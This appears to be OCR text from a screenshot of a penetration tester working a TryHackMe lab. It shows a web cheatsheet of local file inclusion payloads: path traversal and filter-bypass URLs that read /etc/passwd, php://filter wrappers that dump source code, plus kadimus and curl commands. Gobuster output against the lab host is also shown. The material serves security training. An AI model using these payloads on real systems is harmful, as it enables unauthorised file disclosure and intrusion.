 TryHackMe | Red
10.10.75.159/index.php?page
CHEATSHEET - LFI & RCE
B64
Base64 Decode and Enco
https://blog.certcube.com/detailed-cheatsheet-lfi-rce-websheels/
22
TryHackMe | Cyber Sec…
Online - Reverse Shell …
HackTricks - HackTricks
GTFOBins
MSFVenom - CheatSh…
THM Browser-Based
GTFOBins
http://example.com/index.php?page=../../../[ADD MORE]../../../../etc/passwd
Filter bypass tricks
http://example.com/index.php?page=....//....//etc/passwd
http://example.com/index.php?page=..///////..////..//////etc/passwd
http://example.com/index.php?page=/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C..
/%5C../%5C../%5C../etc/passwd
LFI / RFI using wrappers
Wrapper php://filter
The part “php://filter” is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
NOTE :-  Always try without extention if the index.php is not working with this test
case .
can be chained with a compression wrapper for large files.
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode
/resource=/etc/passwd
NOTE: Wrappers can be chained multiple times : php://filter/convert.base64-
decode|convert.base64-decode|convert.base64-decode/resource=%s
./kadimus -u "http://example.com/index.php?page=vuln" -S -f "index.php%00" -O index.php
--parameter page
curl "http://example.com/index.php?page=php://filter/convert.base64-encode
/resource=index.php" | base64 -d > index.php
The A – Z Of SQL Injection
P3NTESTING
SPRING BOOT PENTESTING PART
5- SECURING SPRING WEB APPS AND
API
SPRING BOOT PENTESTING PART
4- SPRING4SHELL + JOLOKIA
SPRING BOOT PENTESTING PART
3- LAB SETUP+EXPLOITS
WALKTHROUGH
SPRING BOOT PENTESTING PART
2- ACTUATORS
SPRING BOOT PENTESTING PART
1- FUNDAMENTALS
TOP 40 Protocols
WORKING OF THE WEB
Headers And IP Message Formats
OverTheWire Bandit 1 To 15 Full Write-
up
BurpSuite Project Options for
Pentesters (PART-9)
RECENT COMMENTS
secret on Pivoting and SSH Port
forwarding Basics -Part 1
Top 40 Protocols: A Comprehensive
Guide on BurpSuite Primer for Pentesters
constantmess@mess: ~/Downloads/Red
┌──(constantmess㉿mess)-[~/Downloads/Red]
└─$ gobuster dir -u http://10.10.75.159/ -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-t
op1million-110000.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.75.159/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-1100
00.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.5
[+] Timeout:                 10s
===============================================================
2023/07/16 13:15:01 Starting gobuster in directory enumeration mode
===============================================================
/assets               (Status: 301) [Size: 313] [--> http://10.10.75.159/assets/]
Progress: 114400 / 114442 (99.96%)
===============================================================
2023/07/16 13:17:09 Finished
===============================================================
┌──(constantmess㉿mess)-[~/Downloads/Red]
└─$